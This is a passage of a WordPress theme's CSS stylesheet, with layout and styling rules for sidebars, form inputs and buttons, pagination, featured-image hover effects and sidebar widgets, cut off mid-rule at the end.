.page-content-wrapper .inner .sidebar-content.left-sidebar {
	border-right: 0;
	float: right;
	margin-right: 0;
}

#page-content-wrapper .inner .sidebar-content.fullwidth,
.page-content-wrapper .inner .sidebar-content.fullwidth {
	width: 100%;
	margin-top: 0;
	margin-right: 0;
	border: 0;
}

#page-content-wrapper.blog-wrapper .inner.fullwidth-blog-wrapper {
	width: 80%;
	margin: auto;
	float: none;
}

#page-content-wrapper.hasbg.nomargintop {
	margin-top: 0 !important;
}

#page-content-wrapper .inner .sidebar-content.fullwidth.nopadding,
.page-content-wrapper .inner .sidebar-content.fullwidth.nopadding {
	padding: 0 !important;
}

body:not(.elementor-page) #page-content-wrapper .inner .sidebar-content img,
body:not(.elementor-page) .page-content-wrapper .inner .sidebar-content img {
	max-width: 100%;
	height: auto;
}

#page-content-wrapper .inner .sidebar-content div.wp-caption,
.page-content-wrapper .inner .sidebar-content div.wp-caption {
	max-width: 100%;
}

#page-content-wrapper .inner .sidebar-content.fullwidth#blog-grid-wrapper,
.page-content-wrapper .inner .sidebar-content.fullwidth.blog-grid-wrapper {
	width: 100%;
	padding: 0;
}

#page-content-wrapper .inner .sidebar-wrapper,
.page-content-wrapper .inner .sidebar-wrapper {
	width: 27.99%;
	float: right;
	margin-top: 0;
	margin-left: 0;
	padding-top: 0;
}

#page-content-wrapper .inner .sidebar-wrapper.adjust,
#page-content-wrapper .inner .sidebar-wrapper.left-sidebar.adjust {
	padding-top: 50px;
}

#page-content-wrapper .inner .sidebar-wrapper.left-sidebar,
.page-content-wrapper .inner .sidebar-wrapper.left-sidebar {
	margin-right: 0;
	margin-left: 0;
	float: left;
}

body.woocommerce #page-content-wrapper .inner .sidebar-wrapper.left-sidebar,
body.woocommerce .page-content-wrapper .inner .sidebar-wrapper.left-sidebar {
	margin-top: 15px;
}

#page-content-wrapper .inner .sidebar-wrapper a:not(.button),
.page-content-wrapper .inner .sidebar-wrapper a:not(.button) {
	color: #222;
}

#page-content-wrapper .inner .sidebar-wrapper .sidebar,
.page-content-wrapper .inner .sidebar-wrapper .sidebar {
	width: 100%;
	float: left;
	margin-bottom: 40px;
	will-change: min-height;
}

#page-content-wrapper .inner .sidebar-wrapper .sidebar .inner-wrapper-sticky {
	transform: translate(0, 0); /* For browsers don't support translate3d. */
	transform: translate3d(0, 0, 0);
	will-change: position, transform;
}

#page-content-wrapper .inner .sidebar-wrapper .sidebar .content,
.page-content-wrapper .inner .sidebar-wrapper .sidebar .content {
	width: 100%;
	margin: 0 0 0 0;
}

.mobile-menu-wrapper .sidebar-wrapper h2.widgettitle {
	color: #fff;
}

.mobile-menu-wrapper .sidebar-wrapper a {
	color: #777;
}

.mobile-menu-wrapper .page-content-wrapper {
	width: 100%;
}

.mobile-menu-wrapper .sidebar-wrapper {
	width: 100%;
	float: left;
}

.mobile-menu-wrapper .sidebar-wrapper .sidebar .content .sidebar-widget li {
	margin-bottom: 20px;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li,
#footer-wrapper ul.sidebar-widget li.widget_rss ul li {
	margin-bottom: 40px;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li:last-child,
#footer-wrapper ul.sidebar-widget li.widget_rss ul li:last-child {
	margin-bottom: 0px;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget,
#footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget {
	font-weight: 600;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date,
#footer-wrapper ul.sidebar-widget li.widget_rss ul li .rss-date {
	clear: both;
	display: block;
	font-size: 12px;
	margin-top: 5px;
	margin-bottom: 20px;
	text-transform: uppercase;
	letter-spacing: 2px;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget,
#footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget {
	font-size: 18px;
    line-height: 1.5;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rssSummary,
#footer-wrapper ul.sidebar-widget li.widget_rss ul li .rssSummary {
	font-size: 14px;
	margin: 5px 0 0 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite,
#footer-wrapper ul.sidebar-widget li.widget_rss ul li cite {
	font-weight: 300;
	font-size: 13px;
	margin-top: 20px;
}


/*------------------------------------------------------------------
[7. Form & Input]
*/

input[type="text"],
input[type="password"],
input[type="email"],
input[type=url],
input[type=date],
input[type=tel],
input.wpcf7-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
	padding: 8px 0 8px 0;
	font-size: 100%;
	font-family: 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif;
	margin: 0;
	background: #fff;
	border: 0;
	border-bottom: 1px solid #222222;
	outline: none;
	-webkit-transition: border-color linear .3s;
	-moz-transition: border-color linear .3s;
	-o-transition: border-color linear .3s;
	transition: border-color linear .3s;
	box-sizing: border-box;
	-webkit-appearance: none;
}

p.input-wrapper {
	position: relative;
	padding: 0 !important;
}

.input-effect~.focus-border {
	display: none;
}

select {
	padding: 8px 10px 5px 10px;
	background: #fff;
	outline: none;
	box-sizing: border-box;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image:
    linear-gradient(45deg, transparent 50%, #000 50%),
    linear-gradient(135deg, #000 50%, transparent 50%),
    linear-gradient(to right, #000, #000);
  background-position:
    calc(100% - 20px) calc(1em + 2px),
    calc(100% - 15px) calc(1em + 2px),
    calc(100% - 2.5em) 0.5em;
  background-size:
    5px 5px,
    5px 5px,
    1px 2em;
  background-repeat: no-repeat;
}

.woocommerce select.orderby {
	height: auto;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=date]:focus,
input.wpcf7-text:focus,
.woocommerce table.cart td.actions .coupon .input-text:focus,
.woocommerce-page table.cart td.actions .coupon .input-text:focus,
.woocommerce #content table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #content table.cart td.actions .coupon .input-text:focus {
	outline: 0;
}

div.wpcf7-response-output {
	padding: 20px;
}

.wpcf7-form input.wpcf7-text,
.wpcf7-form textarea,
.wpcf7-form input.wpcf7-date,
.wpcf7-form input.wpcf7-dynamictext,
.wpcf7-form select {
	width: 100%;
	box-sizing: border-box;
}

.elementor-transparent .wpcf7-form input.wpcf7-text,
.elementor-transparent .wpcf7-form textarea {
	background: transparent !important;
	color: #fff !important;
	border-color: #fff !important;
}

.wpcf7-form textarea {
	height: 80px;
}

.fullwidth-comment-wrapper #commentform textarea {
	width: 100%;
}

.fullwidth-comment-wrapper .post-content-wrapper {
	background: transparent !important;
	padding: 30px 0 30px 0 !important;
	width: 100% !important;
}

.input-wrapper {
	position: relative;
}

form.post-password-form label {
	width: auto;
	float: left;
	margin-right: 5px;
}

form.post-password-form input[type="password"] {
	margin-left: 5px;
}

form.post-password-form input[type="submit"] {
	padding: .5em 1.5em .45em 1.5em;
}

.form-allowed-tags {
	display: none !important;
}

p.comment-notes {
	margin-bottom: 40px;
}

textarea {
	font-size: 100%;
	border: 0;
	border-bottom: 1px solid #222222;
	margin: 0;
	overflow: auto;
	padding: 10px 0 10px 0;
	font-family: 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif;
	outline: none;
	-webkit-transition: border-color linear .2s;
	-moz-transition: border-color linear .2s;
	-o-transition: border-color linear .2s;
	transition: border-color linear .2s;
	box-sizing: border-box;
	-webkit-appearance: none;
}

input[type="submit"],
input[type=button],
a.button,
.button,
body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"],
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"],
button {
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	padding: .6em 2.5em .5em 2.5em;
	color: #fff;
	background: #222;
	border: 1px solid #222;
	font-size: 15px;
	font-family: 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif;
	text-shadow: none;
	-webkit-appearance: none;
	box-shadow: 0 0 0 0;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	-webkit-transition: color .2s linear, background .3s linear, opacity .2s linear;
	-moz-transition: color .2s linear, background .3s linear, opacity .2s linear;
	-ms-transition: color .2s linear, background .3s linear, opacity .2s linear;
	-o-transition: color .2s linear, background .3s linear, opacity .2s linear;
	transition: color .2s linear, background .3s linear, opacity .2s linear;
}

.comment-form .form-submit input[type="submit"] {
	padding: .7em 2.5em .7em 2.5em;
}

a.comment-reply-link {
	margin: 0;
	float: right;
	font-size: 11px;
	text-align: center;
	border-radius: 25px;
	display: block;
	text-transform: uppercase;
    letter-spacing: 2px;
	opacity: 1;
	transition: opacity .2s ease;
}

.fullwidth-comment-wrapper.sidebar .comment .right:hover a.comment-reply-link {
	opacity: 1;
}

.comment:hover a.comment-reply-link {
	display: block;
}

input[type="submit"].medium,
input[type=button].medium,
a.button.medium {
	font-size: 16px;
}

input[type="submit"].large,
input[type=button].large,
a.button.large {
	font-size: 18px;
}

#cancel-comment-reply-link {
	margin: 0 20px 0 10px;
	font-size: 13px;
}


/*------------------------------------------------------------------
[8. Pagination]
*/

.pagination {
	margin: 40px 0 40px 0;
	float: left;
	clear: both;
}

.pagination p a:first-child {
	float: left;
}

.pagination p a:last-child {
	float: right;
}

.pagination a,
.pagination span {
	display: inline-block;
	text-align: center;
	background: transparent;
	margin-right: 5px;
	overflow: hidden;
	padding: 5px 15px 5px 15px;
	border: 1px solid transparent;
}

.pagination span {
	border: 1px solid #000;
}

body.single-post .fullwidth-comment-wrapper .pagination a,
body.single-post .fullwidth-comment-wrapper .pagination a:hover,
body.page .fullwidth-comment-wrapper .pagination a,
body.page .fullwidth-comment-wrapper .pagination a:hover {
	width: auto;
	background: transparent !important;
	font-weight: bold;
	font-size: 16px;
}

body.single-post .fullwidth-comment-wrapper .pagination,
body.single-post .fullwidth-comment-wrapper .pagination p,
body.page .fullwidth-comment-wrapper .pagination,
body.page .fullwidth-comment-wrapper .pagination p {
	display: block;
	width: 100%;
}

body.single-post .fullwidth-comment-wrapper .pagination p a:first-child,
body.page .fullwidth-comment-wrapper .pagination p a:first-child {
	float: left;
}

body.single-post .fullwidth-comment-wrapper .pagination p a:first-child:before,
body.page .fullwidth-comment-wrapper .pagination p a:first-child:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f100";
	margin-right: 5px;
}

body.single-post .fullwidth-comment-wrapper .pagination p a:nth-child(2),
body.page .fullwidth-comment-wrapper .pagination p a:nth-child(2) {
	float: right;
}

body.single-post .fullwidth-comment-wrapper .pagination p a:nth-child(2):after,
body.page .fullwidth-comment-wrapper .pagination p a:nth-child(2):after {
	font-family: 'Font Awesome 5 Free';
	content: "\f101";
	margin-left: 5px;
}

body.page .fullwidth-comment-wrapper #respond,
body.comment-close #page-content-wrapper {
	margin-bottom: 60px;
}

.pagination a {
	transition: all 0.15s;
}

.pagination span,
.pagination a:hover {
	font-weight: bold;
}

.pagination-detail {
	margin-top: 40px;
	float: right;
	font-size: 11px;
	text-transform: uppercase !important;
	letter-spacing: 2px;
}

#page-content-wrapper ul {
	margin: 0;
}

#page-content-wrapper ol {
	margin-left: 20px;
}

@-webkit-keyframes lazy-color-change {
	from {
		background-color: #cccccc;
	}
	to {
		background-color: #f0f0f0;
	}
}

@-moz-keyframes lazy-color-change {
	from {
		background-color: #cccccc;
	}
	to {
		background-color: #f0f0f0;
	}
}

@-o-keyframes lazy-color-change {
	from {
		background-color: #cccccc;
	}
	to {
		background-color: #f0f0f0;
	}
}

@keyframes lazy-color-change {
	from {
		background-color: #cccccc;
	}
	to {
		background-color: #f0f0f0;
	}
}

.post-featured-image-hover.lazy {
	-webkit-animation: lazy-color-change 1s infinite alternate;
	-moz-animation: lazy-color-change 1s infinite alternate;
	-ms-animation: lazy-color-change 1s infinite alternate;
	-o-animation: lazy-color-change 1s infinite alternate;
	animation: lazy-color-change 1s infinite alternate;
}

.post-featured-image-hover {
	position: relative;
	display: inline-block;
	max-width: 100%;
	overflow: hidden;
	transition: transform all .3s cubic-bezier(.3, .58, .55, 1);
	background: #000000;
}

.post-featured-image-hover.classic {
	min-height: 350px;
}

.post-related .post-featured-image-hover.classic {
	min-height: 130px;
}

.post-featured-image-hover:before,
.post-featured-image-hover:after {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all 0.8s cubic-bezier(.2, 1, .22, 1);
	transition: all 0.8s cubic-bezier(.2, 1, .22, 1);
}

.post-featured-image-hover img {
	max-width: 100%;
	backface-visibility: hidden;
	vertical-align: top;
}

.post-featured-image-hover img.smooved {
	transition: all 2s cubic-bezier(.2, 1, .22, 1);
}

.post-featured-image-hover:before,
.post-featured-image-hover:after {
	content: '';
	background-color: #fff;
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.post-featured-image-hover:before {
	width: 60px;
	height: 2px;
	left: 100%;
}

.post-featured-image-hover:after {
	height: 60px;
	width: 2px;
	top: 0%;
}

.post-featured-image-hover a {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}

.post-featured-image-hover:hover img,
.post-featured-image-hover.hover img {
	zoom: 1;
	opacity: 0.9 !important;
	transform: scale(1.07) !important;
}

.post-featured-image-hover:hover:before,
.post-featured-image-hover.hover:before,
.post-featured-image-hover:hover:after,
.post-featured-image-hover.hover:after {
	opacity: 1;
	top: 50%;
	left: 50%;
}

.post-featured-image-hover .post-type-icon {
	position: absolute;
	bottom: 30px;
	right: 30px;
	z-index: 2;
	display: inline-block;
	line-height: 52px;
	width: 50px;
	height: 50px;
	background: transparent;
	border: 1px solid #fff;
	text-align: center;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
	transition: all .21s cubic-bezier(.5, .5, .4, .9);
}

.post-related h3 {
	text-align: center;
	margin-bottom: 20px;
	font-size: 26px;
	text-transform: uppercase;
}

.post-related .post-featured-image-hover .post-type-icon {
	width: 50px;
	height: 50px;
	right: 20px;
	bottom: -20px;
	line-height: 50px;
}

.post-featured-image-hover:hover .post-type-icon {
	-ms-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.post-featured-image-hover .post-type-icon span {
	color: #fff;
	font-size: 22px;
	line-height: 50px;
}

.post-related .post-featured-image-hover .post-type-icon span {
	font-size: 20px;
	line-height: 50px;
}

body .post-featured-date-wrapper {
	position: absolute;
	top: 30px;
	left: 30px;
	line-height: 1;
	text-align: center;
	font-size: 14px;
	z-index: 3;
	background: #ffffff;
	padding: 10px;
	text-transform: uppercase;
	color: #000;
	border: 1px solid #ffffff;
}

body .post-featured-date-wrapper .post-featured-date {
	color: #000;
	font-size: 50px;
	line-height: 0.9;
}

body .post-featured-date-wrapper .post-featured-month {
	font-size: 12px;
    letter-spacing: 3px;
	color: #000;
}

/*------------------------------------------------------------------
[9. Widgets]
*/

#page-content-wrapper ul.flickr {
	margin: 0 0 10px 0;
}

#page-content-wrapper ul.posts.blog {
	list-style: none;
	margin-left: 0 !important;
	float: left;
	padding: 0;
	width: 100%;
	box-sizing: border-box;
}

#page-content-wrapper ul.flickr li img {
	width: 65px;
	height: auto;
}

#page-content-wrapper .sidebar .content .posts.blog li img,
.page-content-wrapper .sidebar .content .posts.blog li img,
#footer ul.sidebar-widget li ul.posts.blog li img {
	float: left;
	margin: 0 10px 2px 0;
	width: 80px;
}

.post-circle-thumb {
	position: relative;
	overflow: hidden;
	float: left;
	width: 95px;
	height: 95px;
	float: left;
	margin-right: 0;
}

.post-circle-thumb img {
	width: 60px;
	height: auto;
}

.post-circle-thumb.flickr {
	margin-right: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget,
#page-content-wrapper .sidebar .content .posts.blog,
.page-content-wrapper .sidebar .content .sidebar-widget,
.page-content-wrapper .sidebar .content .posts.blog {
	list-style: none;
	margin-left: 0;
	margin-top: 0;
	padding: 0;
}

#page-content-wrapper .sidebar .content .posts.blog li,
.page-content-wrapper .sidebar .content .posts.blog li {
	padding: 0 0 10px 0;
}

#page-content-wrapper .sidebar .content .posts.blog li:last-child,
.page-content-wrapper .sidebar .content .posts.blog li:last-child {
	padding-bottom: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget,
.page-content-wrapper .sidebar .content .sidebar-widget li.widget {
	margin: 60px 0 0px 0;
	padding: 0;
	float: left;
	clear: both;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
	border: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget:first-child {
	margin-top: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget #useronline-count,
.page-content-wrapper .sidebar .content .sidebar-widget li.widget #useronline-count {
	margin-top: 10px;
}

#page-content-wrapper .sidebar .content .sidebar-widget li select,
.textwidget select,
.page-content-wrapper .sidebar .content .sidebar-widget li select {
	margin: 20px 0 10px 0;
	max-width: 100%;
}

#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle,
h2.widgettitle {
	font-size: 11px;
	font-family: 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif;
	color: #222;
	font-weight: 400;
	letter-spacing: 2px;
	text-transform: uppercase;
	position: relative;
	border-bottom: 0;
	display: flex;
    width: 100%;
    justify-content: center;
    align-items: center;
    text-align: center;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive #archives-dropdown--1,
.widget_archive #archives-dropdown--1,
#page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .postform,
.widget_categories  .postform {
	margin-top: 20px;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .postform,
.widget_categories .postform {
	width: 100%;
}

#page-content-wrapper .posts.blog li a
{
	font-size: 22px;
	line-height: 1.5 !important;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count,
.widget_categories .cat-count,
#page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count,
.widget_archive .archive-count {
	float: right;
    background: #f78a74;
    color: #fff;
    font-size: 11px;
    font-weight: 400;
    text-align: center;
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    border-radius: 50px;
}

.widget_archive .archive-count,
.widget_categories .cat-count
{
	border: 1px solid #000;	
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_calendar h2.widgettitle,
.widget_calendar h2.widgettitle {
	margin-bottom: 30px;
}

#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before,
h2.widgettitle:before,
#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after,
h2.widgettitle:after {
	content: "";
    border-top: 1px solid;
    border-color: #d5d5d5;
    margin: 0 15px 0 0;
    flex: 1 0 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss h2.widgettitle .rss-widget-icon,
.widget_rss h2.widgettitle .rss-widget-icon {
	margin-right: 5px;
	vertical-align: baseline;
}

#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after,
h2.widgettitle:after {
	margin: 0 0 0 15px;
}

h2.widgettitle.photostream {
	display: inline-block;
	margin-top: 30px;
	margin-bottom: 30px;
}

#page-content-wrapper.blog-wrapper .sidebar .content .sidebar-widget li:first-child {
	margin-top: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul,
.page-content-wrapper .sidebar .content .sidebar-widget li ul {
	list-style: none;
	padding: 20px 0 0 0;
	margin: 0 0 15px 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul li ul.children,
.page-content-wrapper .sidebar .content .sidebar-widget li ul li ul.children {
	padding-top: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul li ul.children,
.page-content-wrapper .sidebar .content .sidebar-widget li ul li ul.children {
	margin-left: 10px;
	margin-bottom: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul li ul.children li:last-child,
.page-content-wrapper .sidebar .content .sidebar-widget li ul li ul.children li:last-child {
	border: 0;
	margin-bottom: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_pages ul li ul.children,
.page-content-wrapper .sidebar .content .sidebar-widget li.widget_pages ul li ul.children {
	margin-left: 20px;
	padding-top: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul li,
#footer .sidebar-widget li ul li,
.page-content-wrapper .sidebar .content .sidebar-widget li ul li,
#footer .sidebar-widget li ul li {
	padding: 0;
	margin-top: 0;
	margin-bottom: 5px;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul li:first-child,
.page-content-wrapper .sidebar .content .sidebar-widget li ul li:first-child,
#footer ul.sidebar-widget li ul li:first-child,
#footer ul.sidebar-widget li .textwidget {
	padding-top: 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr li:first-child,
.page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr li:first-child,
#footer ul.sidebar-widget li ul.flickr li:first-child {
	border: 0;
	padding-top: 0;
}

#page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li a,
.page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li a,
#footer-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li a {
	width: 100%;
	box-sizing: border-box;
	display: block;
	position: relative;
}

#page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul li ul.sub-menu,
.page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul li ul.sub-menu {
	padding: 0;
}

#page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul li:last-child,
.page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul li:last-child,
#page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul,
.page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul {
	margin-bottom: 0;
}

.mobile-menu-wrapper .widget_calendar table tr th,
.mobile-menu-wrapper .widget_calendar table tr td {
	border-color: #555;
}

table {
	margin: 10px 0 30px 0;
	border-width: 1px;
	border-style: solid;
}

table tr td {
	border-width: 1px;
	border-style: solid;
}

table tr th {
	font-weight: 900;
	border-width: 1px;
	border-style: solid;
}

table tr th,
table tr td {
	padding: 10px;
	text-align: left;
	border-width: 1px;
	border-style: solid;
}

#footer-menu {
	float: right;
	display: block;
	list-style: none;
}

#footer-menu li {
	float: left;
	margin-left: 20px;
}

#footer-menu li ul {
	display: none;
}

table thead tr th {
	background: transparent;
}

table#wp-calendar thead tr th {
	text-align: center;
	border: 0;
}

table tfoot tr,
table tfoot tr td {
	background: transparent;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr,
.page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr {
	list-style: none;
	margin: 5px 0 30px 0;
	float: left;
	display: block;
	padding: 15px 0 3px 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr li,
.page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr li {
	display: block;
	float: left;
	margin: 0 10px 10px 0;
	padding: 0;
	border: 0;
	clear: none;
	width: calc(33% - 10px);
	padding-right: 10px;
	box-sizing: border-box;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr li img,
.page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr li img {
	width: 100%;
	height: auto;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul.twitter,
.page-content-wrapper .sidebar .content .sidebar-widget li ul.twitter {
	margin: 0;
	margin-top: 20px;
	list-style: none;
	padding: 0 0 0 0;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul.twitter li,
.page-content-wrapper .sidebar .content .sidebar-widget li ul.twitter li {
	padding-left: 32px;
	padding-bottom: 15px;
	border: 0;
	position: relative;
	box-sizing: border-box;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul.twitter li:before,
.page-content-wrapper .sidebar .content .sidebar-widget li ul.twitter li:before {
	position: absolute;
	left: 0;
	top: -5px;
	font-family: 'Font Awesome 5 Free';
	content: "\f099";
	font-size: 22px;
	font-weight: 900;
}

#page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr,
ul.flickr,
.page-content-wrapper .sidebar .content .sidebar-widget li ul.flickr,
ul.flickr {
	list-style: none;
	margin: 10px 0 -10px 0;
	float: left;
	display: block;
	clear: both;
	width: 104%;
}

ul.flickr li {
	float: left;
	margin: 0 5px 0 0;
}

#page-content-wrapper .sidebar .content .posts.blog,
.page-content-wrapper .sidebar .content .posts.blog {
	list-style: none;
	margin-top: 30px;
}

#page-content-wrapper .sidebar .content .posts.blog.withthumb,
.page-content-wrapper .sidebar .content .posts.blog.withthumb {
	margin-top: 30px;
	margin-bottom: 0;
}

#footer ul.sidebar-widget li ul.posts.blog.withthumb {
	margin-top: 20px;
}

#page-content-wrapper .sidebar .content .posts.blog li,
.page-content-wrapper .sidebar .content .posts.blog li {
	line-height: 1em;
	clear: both;
	border: 0;
	background: none;
	width: 100%;
	float: left;
	margin: 0;
}

#page-content-wrapper .posts.blog li,
.page-content-wrapper .posts.blog li {
	float: left;
	width: 49.4%;
	margin-right: 1.2%;
	margin-bottom: 1.2%;
	padding: 20px;
	box-sizing: border-box;
	border: 1px solid #dce0e0;
	display: table;
	text-align: left;
	-webkit-transition: background .2s linear;
	-moz-transition: background .2s linear;
	-ms-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear;
}

#page-content-wrapper .posts.blog li:nth-child(2n),
.page-content-wrapper .posts.blog li:nth-child(2n) {
	margin-right: 0;
	float: right;
}

#page-content-wrapper .posts.blog li a,
.page-content-wrapper .posts.blog li a,
#footer ul.sidebar-widget li ul.posts.blog li a {
	width: 100%;
	line-height: 1.2em;
}

#page-content-wrapper .sidebar .content .posts.blog.withthumb li,
#page-content-wrapper .posts.blog.withthumb li,
.page-content-wrapper .sidebar .content .posts.blog.withthumb li,
.page-content-wrapper .posts.blog.withthumb li {
	line-height: 1.5em;
	border: 0;
	display: block;
}

#page-content-wrapper .sidebar .content .posts.blog li,
.page-content-wrapper .sidebar .content .posts.blog li {
	padding-top: 10px;
}

#page-content-wrapper .sidebar .content .posts.blog li strong.header,
#page-content-wrapper .posts.blog li strong.header,
.page-content-wrapper .sidebar .content .posts.blog li strong.header,
.page-content-wrapper .posts.blog li strong.header {
	font-weight: normal;
}

#page-content-wrapper .sidebar .content .textwidget,
.page-content-wrapper .sidebar .content .textwidget {
	margin-top: 0;
	padding: 10px 0 0 0;
	text-align: left;
}

.textwidget img {
	max-width: 95%;
	height: auto;
}

#searchsubmit {
	margin: -7px;
	line-height: 19px;
	-webkit-border-top-left-radius: 0px !important;
	-webkit-border-bottom-left-radius: 0px !important;
	-moz-border-radius-topleft: 0px !important;
	-moz-border-radius-bottomleft: 0px !important;
	border-top-left-radius: 0px !important;
	border-bottom-left-radius: 0px !important;
	padding: .6em 1.5em 0.5em 1.5em !important;
}

.widget_search h2.widgettitle {
	margin-bottom: 30px;
}

.widget_search input.search-submit {
	display: none;
}

.widget_search input.search-field {
	border: 0 !important;
	outline: none;
	margin-left: 30px;
	width: calc(100% - 30px);
	position: relative;
	top: 2px;
}

.widget_search form:before {
	font-family: 'themify';
	content: "\e610";
	display: inline;
	position: absolute;
	color: #000;
	margin-top: 2px;
}

.widget_search form {
	border: 1px solid #d8d8d8;
    height: 48px;
    display: table-cell;
    width: 100%;
    vertical-align: middle;
    padding: 0 20px 0 20px;
    transition: all .6s cubic-bezier(.23, 1, .32, 1);
}

.widget_search form.focus {
	transform: translateY(-2px);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .12);
}

.widget_tag_cloud div,
.tag_cloud {
	margin: 20px 0 0 0;
}

.widget_tag_cloud div a,
.meta-tags a,
.tag_cloud a,
.widget_product_tag_cloud a {
	display: inline-block;
	-webkit-transition: background .2s linear, border .1s linear;
	-moz-transition: background .2s linear, border .1s linear;
	-ms-transition: background .2s linear, border .1s linear;
	-o-transition: background .2s linear, border .1s linear;
	transition: background .2s linear, border .1s linear;
	color: #444;
	display: inline-block;
	border: 1px solid #e0e0e0;
	padding: 3px 15px 3px 15px;
	margin-right: 8px;
	margin-bottom: 12px;
}

.widget_product_tag_cloud a {
	font-size: 12px !important;
}

.widget_tag_cloud div a:hover,
.widget_product_tag_cloud a:hover {
	background: #EFA697;
	border-color: #EFA697;
	color: #fff !important;
}

.widget_mc4wp_widget input {
	text-align: center;
}

.widget_mc4wp_widget input[type="submit"] {
	width: 100%;
	margin-top: 10px;
}

.widget_mc4wp_form_widget input[type="email"] {
	width: 100%;
}

.widget_mc4wp_form_widget input[type="submit"] {
	margin-top: 20px;
}

#page-content-wrapper .widget_mc4wp_form_widget p {
	padding-bottom: 0.7em;
}

#page-content-wrapper.blog-wrapper {
	box-sizing: border-box;
	position: relative;
	z-index: 2;
}

body.single-post #post-featured-header {
	width: 100%;
	min-height: 650px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

#page-content-wrapper.blog-wrapper .pagination {
	margin-bottom: 20px;
}

body.single-post form.protected-post-form {
	text-align: center;
}

body.password-protected-image #wrapper .inner {
	background-size: cover;
	background-position: center center;
	position: relative;
}

body.password-protected-image #wrapper .inner:before {
	position: absolute;
